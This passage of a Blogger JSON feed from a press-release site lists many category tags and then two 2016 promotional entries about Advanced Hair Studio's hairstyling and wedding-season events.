Champion"},{"term":"World Cities Summit"},{"term":"World Consulting and Research Corporation"},{"term":"World Continence Week"},{"term":"World Dance Day"},{"term":"World Diabetes Day"},{"term":"World Disabled Day"},{"term":"World Doctors Day"},{"term":"World Donut Day"},{"term":"World Economic Freedom Index"},{"term":"World Education Congress Global Awards"},{"term":"World Education Summit 2016"},{"term":"World Elders Day"},{"term":"World Environment Week"},{"term":"World Federation of the Deaf"},{"term":"World Fiesta"},{"term":"World Food Programme"},{"term":"World Free Zones"},{"term":"World Green Economy Summit"},{"term":"World Handlooms Day"},{"term":"World Head Injury Day"},{"term":"World Health Organization Framework Convention on Tobacco Control"},{"term":"World Health and Wellness Congress"},{"term":"World Hearing Day"},{"term":"World Heart Federation"},{"term":"World Hindu Economic Forum"},{"term":"World Hosting Day"},{"term":"World Hummus Day"},{"term":"World Intellectual Property Day"},{"term":"World Intellectual Property Organization"},{"term":"World LPG Association"},{"term":"World Literacy Month"},{"term":"World Liver Day"},{"term":"World Malaria Day"},{"term":"World Marketing Congress"},{"term":"World Meteorological Organisation"},{"term":"World No Tobacco Day"},{"term":"World Nutrition Week"},{"term":"World Obesity Day"},{"term":"World Plumbing Day"},{"term":"World Rafting Championship"},{"term":"World Records India"},{"term":"World Resource Institute"},{"term":"World Resources Institute"},{"term":"World School Championships"},{"term":"World Schools Debating Championship"},{"term":"World Sight Day"},{"term":"World Ski Championships"},{"term":"World Skills International"},{"term":"World Spine Day"},{"term":"World Stoke Day"},{"term":"World Stroke Day"},{"term":"World Sufi Music Festival"},{"term":"World Summit Awards"},{"term":"World Tea Coffee Expo"},{"term":"World Tea and Coffee Expo"},{"term":"World Tour Exhibition"},{"term":"World Tourism Day"},{"term":"World Tourism and Travel council"},{"term":"World Travel and Tourism Council"},{"term":"World Vision India"},{"term":"World Wide Fund"},{"term":"World Women Leadership"},{"term":"World Yoga Day"},{"term":"World Youth Day"},{"term":"World Youth Skills Day"},{"term":"World class events"},{"term":"World of Titan"},{"term":"World's Largest Lesson"},{"term":"Worldex India Exhibition and Promotion"},{"term":"Worldmark"},{"term":"Worldpay"},{"term":"Worldwide"},{"term":"Worldwide Academia Industry Network"},{"term":"Worldwide Media"},{"term":"Worldwide Records"},{"term":"Worldwide Semiconductor"},{"term":"Worli Festival"},{"term":"Worship"},{"term":"Wow Awards"},{"term":"Wrangler Camping Vibes collection"},{"term":"Wrangler Stars Stripes Collection"},{"term":"Wrap"},{"term":"Wrap Studio"},{"term":"WrestleMania"},{"term":"WrestleMania 33"},{"term":"Wrestler"},{"term":"Wrestling gaming"},{"term":"Wrinkles"},{"term":"Write Show"},{"term":"Write an Essay"},{"term":"Writer"},{"term":"Writer Corporation"},{"term":"Writing instruments"},{"term":"Wrogn Store"},{"term":"Wyde"},{"term":"Wyndham New Yorker Hotel"},{"term":"X Torque"},{"term":"XAT"},{"term":"XAVIER UNIVERSITY"},{"term":"XGen Security"},{"term":"XIE Spandan 2017"},{"term":"XIMB"},{"term":"XLR8"},{"term":"XLR8 swim meet"},{"term":"XPRIZE"},{"term":"XRCVC Resource Centre"},{"term":"Xactly"},{"term":"Xander Audios"},{"term":"Xavient Information System"},{"term":"Xavient Information Systems"},{"term":"Xavier Aptitude Test"},{"term":"Xavier Resource Center for the Visually Challenged"},{"term":"Xbox"},{"term":"Xbox Fitness"},{"term":"Xbox One"},{"term":"Xebec Digital"},{"term":"Xi Jinping"},{"term":"Xiamen"},{"term":"Xiaomi"},{"term":"Xstream"},{"term":"YBP Cosmetics"},{"term":"YBSG"},{"term":"YEH MERA INDIA"},{"term":"YES InControl"},{"term":"YES KHUSHI"},{"term":"YES program"},{"term":"YMCA International"},{"term":"YMO"},{"term":"YOGG"},{"term":"YOLO Life homes"},{"term":"YOUWECAN Foundation"},{"term":"YSA"},{"term":"YWC"},{"term":"Yaarian"},{"term":"Yachts"},{"term":"Yakult Danone India"},{"term":"Yale"},{"term":"Yamaha"},{"term":"Yamaha Fascino Miss Diva"},{"term":"Yamaha Fascino Miss Diva 2016"},{"term":"Yamaha Fascino TV"},{"term":"Yamaha Motor"},{"term":"Yamaha Motor India"},{"term":"Yamaha RayZR"},{"term":"Yamini Bhasker"},{"term":"Yamunanangar"},{"term":"Yana Rattingan"},{"term":"Yantra Mudra"},{"term":"Yappily FLEA MARKET CONCERT"},{"term":"Yash Birla Group"},{"term":"Yash Raj Films"},{"term":"Yash Raj Studios"},{"term":"Yashaswi Academy for Skills"},{"term":"YatraGenie"},{"term":"Yauatcha Delhi"},{"term":"Yauatcha cocktails"},{"term":"Yeh Rishta Kya Kehlata Hai"},{"term":"Yeh hai Aashiqui"},{"term":"Yelahanka"},{"term":"Yeldi"},{"term":"Yeldi Softcom"},{"term":"Yellow"},{"term":"Yellow Ribbon"},{"term":"Yepme Stores"},{"term":"Yeshwanthpur"},{"term":"Yeskart"},{"term":"Yeswanthpur"},{"term":"Yiamas"},{"term":"YlvaMyrman"},{"term":"Yoga Chakra"},{"term":"Yoga Gastric Festival"},{"term":"Yoga Protein Bar"},{"term":"Yoga X"},{"term":"Yoga classes"},{"term":"Yoga mats"},{"term":"Yoga postures"},{"term":"Yoga wear"},{"term":"Yogabar"},{"term":"YogawithINOX"},{"term":"Yogesh Mishra"},{"term":"Yogesh Mudras"},{"term":"Yogesh Tantak"},{"term":"Yoghurt"},{"term":"Yoky Tag"},{"term":"Yorkshire Building Society Group"},{"term":"You"},{"term":"You \u0026 Mr Jones"},{"term":"You Are The Festival"},{"term":"YouTube"},{"term":"Yoube Jewellery"},{"term":"Young Achiever"},{"term":"Young Engineer"},{"term":"Young Fans"},{"term":"Young Indians"},{"term":"Young Learners Summer Camp"},{"term":"Young Turks"},{"term":"Young Versace"},{"term":"Young Women in Science"},{"term":"Young lives"},{"term":"Younger People"},{"term":"Youth Money Olympiad"},{"term":"Youth Shoes"},{"term":"Youth Sports"},{"term":"YouthRx Anti Ageing Eye Contour Creme"},{"term":"Youthopia"},{"term":"Yukti Kapoor"},{"term":"YuppTV Channel makes a comeback on Roku Players and Roku TVs"},{"term":"Yusen Logistics"},{"term":"Yuva"},{"term":"Yuva Foundation"},{"term":"ZAK Group"},{"term":"ZAXIS 370LCH"},{"term":"ZAYN"},{"term":"ZCCL"},{"term":"ZEE RISHTEY"},{"term":"ZERO DEFECT ZERO EFFECT"},{"term":"ZERODHA VARSITY"},{"term":"ZF Chakan Plant"},{"term":"ZF India Supplier Day"},{"term":"ZF Wind Power Plant"},{"term":"ZOPO Mobile"},{"term":"ZP High School"},{"term":"ZUMATA"},{"term":"ZURIE"},{"term":"Zaffiro Ventures"},{"term":"Zaigham Imam"},{"term":"Zaiqa e-Ramzan"},{"term":"Zakir Hussain"},{"term":"Zakir Hussian"},{"term":"Zandu Ayurveda"},{"term":"Zandu Pure Honey"},{"term":"Zapmart"},{"term":"Zapyle"},{"term":"Zara Larsson"},{"term":"Zarine Khan"},{"term":"Zayed Future Energy"},{"term":"Zbee India"},{"term":"Zeba Kohli"},{"term":"Zebronics Bluetooth gaming Pads"},{"term":"Zebronics Room Coolers"},{"term":"Zee Anmol"},{"term":"Zee Cafe HD"},{"term":"Zee Digital Convergence"},{"term":"Zee Entertainment Enterprises Limited"},{"term":"Zee Learn"},{"term":"Zee Network"},{"term":"Zee Tamil"},{"term":"ZenQ"},{"term":"Zenify Homes"},{"term":"Zephyrtone"},{"term":"Zero 40"},{"term":"Zeta Cash Card"},{"term":"Zeta Gift Card"},{"term":"Zeta Super Card"},{"term":"Zig Zag Zoom"},{"term":"Zillonlife Global"},{"term":"Zimson"},{"term":"Zindagi New Year"},{"term":"Zindgai"},{"term":"Zing"},{"term":"Zivame"},{"term":"Zodiac Clothing"},{"term":"Zoho SalesIQ"},{"term":"Zoom TV"},{"term":"Zopo India"},{"term":"Zopo Mobiles"},{"term":"Zopper"},{"term":"Zubin Dubash"},{"term":"Zuver"},{"term":"ZyXEL OLT2406 Series"},{"term":"ZyXEL UAG Series"},{"term":"ZyXEL ZyWALL"},{"term":"Zydus Cadila"},{"term":"Zynga"},{"term":"Zyxel Communication"},{"term":"Zyxel GS1900 Series"},{"term":"Zyxel Security solutions"},{"term":"a Neil Holmes"},{"term":"a girl a bottle a boat"},{"term":"a leading alternate stays BnB online marketplace has expanded its operations into Europe and the United States"},{"term":"aafaq Education"},{"term":"abof"},{"term":"adam smith asia awards"},{"term":"adidas India"},{"term":"agrochemicals"},{"term":"air cleaning technologies"},{"term":"air purifying"},{"term":"airborne pollution"},{"term":"amera"},{"term":"an omni-channel online platform that sells pocket gadgets like Mobile Phones"},{"term":"anar Juice"},{"term":"anar seeds"},{"term":"announces its exclusive alliance with BlackBerry. With this partnership"},{"term":"antioxidant"},{"term":"arttdinox stores"},{"term":"awareness programs"},{"term":"back2basics"},{"term":"battle of the bold"},{"term":"bb Femina Miss India"},{"term":"bigbasketeers"},{"term":"bikinis"},{"term":"biodiversity conservation"},{"term":"bizhub PRESS C71hc"},{"term":"body lotions"},{"term":"brand comm"},{"term":"breast pumps"},{"term":"bridal lingerie"},{"term":"broker registration"},{"term":"budding writers"},{"term":"cake decorating"},{"term":"cake slice"},{"term":"cancer patients"},{"term":"canonisation ceremony"},{"term":"capsule"},{"term":"capture and frame your memories with Ferrero Rocher"},{"term":"cargo traffic"},{"term":"cashless holidays"},{"term":"catches fire"},{"term":"celebratory chimes"},{"term":"certificate"},{"term":"chef Sanjay Thumma"},{"term":"chocolate sandesh"},{"term":"city reserva"},{"term":"classic movie"},{"term":"cloud communications"},{"term":"cloud partnership"},{"term":"cloud tail"},{"term":"clowns"},{"term":"coffee capsule"},{"term":"coin exchange"},{"term":"coin exchange melas"},{"term":"colour infused line"},{"term":"commercial vehicle tyres"},{"term":"computer centres"},{"term":"consumer financial services"},{"term":"cool seminars"},{"term":"couple photoshoot"},{"term":"cricket fans"},{"term":"crocodiles"},{"term":"crop research"},{"term":"cruise ships"},{"term":"ctress"},{"term":"cultural-exchange"},{"term":"cyclathon"},{"term":"cytometric crossmatch"},{"term":"cytotoxicity crossmatch"},{"term":"d2h"},{"term":"d2h Mauja"},{"term":"dStor Technologies"},{"term":"deficiency"},{"term":"dermatologically tested"},{"term":"design professionals"},{"term":"destination mall"},{"term":"detergent brand"},{"term":"diamond bracelets"},{"term":"dieticians"},{"term":"digital channels"},{"term":"digital comic"},{"term":"digital entertainment"},{"term":"digital signage solutions"},{"term":"disclosed"},{"term":"discounted coupons"},{"term":"dittoTV"},{"term":"diwali gifts"},{"term":"diwali sale"},{"term":"document scanners"},{"term":"doors"},{"term":"dressing"},{"term":"drone"},{"term":"dual transplant"},{"term":"e Cards"},{"term":"e Cockpit"},{"term":"e KYC"},{"term":"e Voting"},{"term":"e auction"},{"term":"e boutique"},{"term":"e grocery"},{"term":"eAuctions"},{"term":"eBook"},{"term":"eCPM"},{"term":"eM client"},{"term":"eMudhra"},{"term":"eRideLite"},{"term":"eScan Internet Security Suite"},{"term":"eScan Universal Security Suite"},{"term":"echnology"},{"term":"eclectic  products"},{"term":"edrawings"},{"term":"edutainment"},{"term":"ekyc solution"},{"term":"electronics retail"},{"term":"emQube"},{"term":"eternal bond"},{"term":"express"},{"term":"fWomen Achievers"},{"term":"face mask"},{"term":"face wash for Oily skin"},{"term":"face wash for glow"},{"term":"facepack"},{"term":"facial mask"},{"term":"facial scrub"},{"term":"fairy tale"},{"term":"farmer"},{"term":"fashion Jewelry stones"},{"term":"fashion social network"},{"term":"faster than a bullet train"},{"term":"fastfilmz"},{"term":"fbb Colors Femina Miss India"},{"term":"fbbColors"},{"term":"ffuussTM"},{"term":"fi-7600"},{"term":"fi-7700"},{"term":"findbestvenue"},{"term":"fire service week"},{"term":"first Board meeting"},{"term":"first baby born"},{"term":"flasko"},{"term":"fmME Awards"},{"term":"forest"},{"term":"free Anapana meditation camp"},{"term":"free gifts"},{"term":"free makeover"},{"term":"fresh breath ready"},{"term":"fruit orchards"},{"term":"fun sideshows"},{"term":"funatrunwalgreens"},{"term":"fund raising"},{"term":"funky stationery"},{"term":"g77Cafe"},{"term":"gTag"},{"term":"ganga serial"},{"term":"ganga serial cast"},{"term":"gangaa serial latest"},{"term":"global industry leaders"},{"term":"goClinix"},{"term":"guest delight initiative"},{"term":"gynaecological"},{"term":"haemoglobin"},{"term":"haemophilia"},{"term":"happiness"},{"term":"health tips"},{"term":"heartbreak"},{"term":"helmet"},{"term":"herbal dyes"},{"term":"herbal medicine"},{"term":"hesar Gyalpo University of Medical Sciences"},{"term":"hip hop"},{"term":"hot latest photos"},{"term":"hot panels"},{"term":"hristmas"},{"term":"hygiene care"},{"term":"i lend"},{"term":"i5 summit"},{"term":"iAS exam"},{"term":"iBall"},{"term":"iBall CompBook"},{"term":"iBuddy"},{"term":"iContext 2.0"},{"term":"iCrushiFlush Reports"},{"term":"iDecorama"},{"term":"iF Design Award 2017"},{"term":"iF Design Awards"},{"term":"iF Industrial Design Awards"},{"term":"iFood TV"},{"term":"iGuzzini"},{"term":"iHeartRadio Music awards"},{"term":"iKarmik"},{"term":"iKlub"},{"term":"iLabs"},{"term":"iMusti"},{"term":"iNOC"},{"term":"iNVESTSHIELD"},{"term":"iON Cloud solutions"},{"term":"iOS"},{"term":"iOS platforms"},{"term":"iOS users"},{"term":"iPhone 6 32GB"},{"term":"iPhone 7"},{"term":"iPlayiWin"},{"term":"iPlayiWin contest"},{"term":"iProspect India"},{"term":"iRESlab"},{"term":"iRace Grading System"},{"term":"iRistPro"},{"term":"iRobot Roomba 980"},{"term":"iRobot Roombaa"},{"term":"iSelect Term Plan"},{"term":"iTQi"},{"term":"iTechnology"},{"term":"iValue"},{"term":"iValue InfoSolution"},{"term":"iVerve"},{"term":"ibis Hyderabad"},{"term":"ibis New Delhi Aerocity"},{"term":"iftaar"},{"term":"igenius Young Singing Stars"},{"term":"illiteracy"},{"term":"inaugural Grand Prix of the Seas"},{"term":"inborn winner"},{"term":"instant loan"},{"term":"international student placement"},{"term":"irangaa 2016"},{"term":"ireless PIR Detector"},{"term":"itel"},{"term":"ixibaba"},{"term":"jewel"},{"term":"jewellery Shoppe"},{"term":"k Jewels N More"},{"term":"kabaddi league"},{"term":"labourer"},{"term":"latest news"},{"term":"leana Dcruz"},{"term":"learning revolution"},{"term":"leisure destinations"},{"term":"leukaemia"},{"term":"life insurance company"},{"term":"life saving campaign"},{"term":"list and Price"},{"term":"liver diseases"},{"term":"loan book"},{"term":"lobby"},{"term":"long validity"},{"term":"loreal"},{"term":"loss"},{"term":"lotions"},{"term":"low tariffs"},{"term":"m1 Order"},{"term":"m1Order"},{"term":"mCarbon"},{"term":"mPos"},{"term":"mPos solution"},{"term":"mRupee"},{"term":"mammaCORE CanAssist"},{"term":"mango flavours"},{"term":"marquee player"},{"term":"max Collection"},{"term":"mega fashion event"},{"term":"mini 1"},{"term":"mobile phone accessories"},{"term":"moisturizer cream"},{"term":"monsoon products"},{"term":"monthly sales"},{"term":"moonbow Water Purifiers"},{"term":"musicians"},{"term":"myEnglish online course"},{"term":"mySchneider"},{"term":"nail strength"},{"term":"netCORE"},{"term":"netbook"},{"term":"network functions virtualization"},{"term":"neurosurgeon"},{"term":"new mentorship program"},{"term":"new office"},{"term":"nexGTv Kids"},{"term":"noble cause"},{"term":"non fossil"},{"term":"normal ovarian"},{"term":"nurses"},{"term":"ocktail rings"},{"term":"official"},{"term":"official song"},{"term":"online channels"},{"term":"ood"},{"term":"ook my Show"},{"term":"orchestrated"},{"term":"paisa vasool entertainment"},{"term":"parched farmers"},{"term":"pharmaREADY"},{"term":"pharmaceuticalInitial Public Offering"},{"term":"police personnel"},{"term":"poll"},{"term":"poster competition"},{"term":"posters"},{"term":"power backup system"},{"term":"power banking operations"},{"term":"pre schools"},{"term":"precious stones jewellery"},{"term":"product range"},{"term":"productivity improvement"},{"term":"professional certification courses"},{"term":"programmes"},{"term":"promotions"},{"term":"pure love"},{"term":"recpies"},{"term":"recycler"},{"term":"redi GO"},{"term":"registrations"},{"term":"reme de la creme"},{"term":"reveals"},{"term":"road shows"},{"term":"roaming benefits"},{"term":"run for women"},{"term":"safe water station"},{"term":"samdhis"},{"term":"santre ke chilke"},{"term":"scam"},{"term":"selected purchases"},{"term":"serious quizzes"},{"term":"shopping malls"},{"term":"skills development program"},{"term":"smart VR Box"},{"term":"social commerce"},{"term":"social learning"},{"term":"social media photo editing app"},{"term":"societal welfare"},{"term":"software engineers"},{"term":"solar plant"},{"term":"soulful lyricist"},{"term":"soy"},{"term":"special offers"},{"term":"spiced wine"},{"term":"spike shoes"},{"term":"spine care"},{"term":"stand up comedy"},{"term":"street food bar"},{"term":"studentacco"},{"term":"tea capsule"},{"term":"teafortrump"},{"term":"the Bazaar"},{"term":"the times of India"},{"term":"thread"},{"term":"toothbrush"},{"term":"train travelers"},{"term":"transplant"},{"term":"transplantation"},{"term":"transport consultancy and research firm"},{"term":"travelling apps"},{"term":"tree planting"},{"term":"unique gifts"},{"term":"urban nightlife"},{"term":"utest chemistry"},{"term":"vegetarian dish"},{"term":"vegetarians"},{"term":"water purification"},{"term":"waterless car wash"},{"term":"wax figure"},{"term":"wbpstars"},{"term":"webershandwick"},{"term":"wedding collection 2017"},{"term":"wedding outfits"},{"term":"wedding planner"},{"term":"which works to treat Common cold"},{"term":"win Gold coins"},{"term":"winwinbooking"},{"term":"wireless soundbar"},{"term":"women2women"},{"term":"wood floor"},{"term":"world red cross day"},{"term":"xxx"},{"term":"young engineers"},{"term":"zero pollution vehicle"},{"term":"​ High Street Phoenix"},{"term":"​BIBA"},{"term":"​Beauty"},{"term":"​Joyalukkas"},{"term":"​Oysters Beach Park"},{"term":"​The Golkonda Hotel"},{"term":"​Tractors and Farm Equipment Limited"},{"term":"​​Amazon India"},{"term":"​​Annual Student"},{"term":"​​Apollo Hospitals"},{"term":"​​Forevermark"},{"term":"​​Karlie Kloss"},{"term":"​​New Delhi"},{"term":"​​Trainman"},{"term":"​​Valentine Day"},{"term":"​​​CHRISTMA​​S"},{"term":"​​​Osse"},{"term":"“Dildaar Hai Hum"}],"title":{"type":"text","$t":"Pocket Press Release"},"subtitle":{"type":"html","$t":"Press Releases from all vertical in one place"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pocketpressrelease.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/-\/Advanced+Hair+Studio?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/search\/label\/Advanced%20Hair%20Studio"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-5346279784456123648"},"published":{"$t":"2016-06-02T00:56:00.000-07:00"},"updated":{"$t":"2016-06-02T00:56:18.711-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advanced Hair Studio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hair"}],"title":{"type":"text","$t":"Travel, party and make style statements with your hair"},"summary":{"type":"text","$t":"\n\n\n\nJune 2 2016, \u0026nbsp;13.18 PM IST ||\u0026nbsp;Pocket News Alert\n\n\n\nWith Delhi’s scorching heat, Delhiites are planning weekend getaways with their friends and family, to escape the summer heat. Gone are the days, when summers were spent indoors or meeting distant relatives. Indians seem to be caught in the daily grind of corporate life and hence do not miss any opportunity for a fun filled getaway."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5346279784456123648"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5346279784456123648"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/06\/Travel-party-and-make-style-statements-with-your-hair.html","title":"Travel, party and make style statements with your hair"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPb4qH8izfON-cOWe3hrzl7OMepvgAJSWOlNAN7XE2urypz7I8G7MxEHpLyAfYEZMukQruLgboPKS8FOcztvxvf_0E93Yv5P5KiMlK0VtOvIxWFPdRY4xNGFwSWQ768uMdPCtJoasRdZs\/s72-c\/Evening+braids+up+do.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-1894867605680047600"},"published":{"$t":"2016-01-28T23:57:00.003-08:00"},"updated":{"$t":"2016-01-29T00:25:40.036-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advanced Hair Studio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Advanced Laser Therapy treatment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"AHS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ALT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hair"}],"title":{"type":"text","$t":"Advanced Hair Studio celebrates wedding season in style!"},"summary":{"type":"text","$t":"\n\n\n\nJanuary 29 2016, \u0026nbsp;13.22 PM IST || Pocket News Alert\n\n\n\nChennai, 29th January, 2016:\u0026nbsp;Advanced Hair Studio (AHS), World's largest Hair Replacement and Re-growth Company recently conducted an educational, interactive and fun session on ‘Hair Care’ solutions and ‘Trendy Hair styles’ for the upcoming wedding season at\u0026nbsp;AHS Chennai studio.\n\nThe event conducted under the aegis of "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1894867605680047600"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1894867605680047600"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/01\/advanced-hair-studio-celebrates-wedding.html","title":"Advanced Hair Studio celebrates wedding season in style!"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIDMjd06dxRjVa1gvWdsUthZ5hPNbjryUsSv38MU1dr8REHb4WN6eM1FZhFXrQCyibhuHItgQzkAGWxweDTP3Q43a3z14AjEhevYAF6IHccPwCMfxNRz47CLpG4f1UUvvk1Bhr2-rh1zE\/s72-c\/Advanced+Hair+Studio+celebrates+wedding+season+in+style%2521.jpg","height":"72","width":"72"}}]}});